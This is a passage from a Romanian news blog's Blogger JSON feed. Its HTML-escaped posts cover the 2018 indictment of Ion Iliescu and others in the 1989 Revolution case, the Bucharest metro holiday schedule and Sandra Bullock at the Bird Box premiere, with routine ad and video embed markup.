[]).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 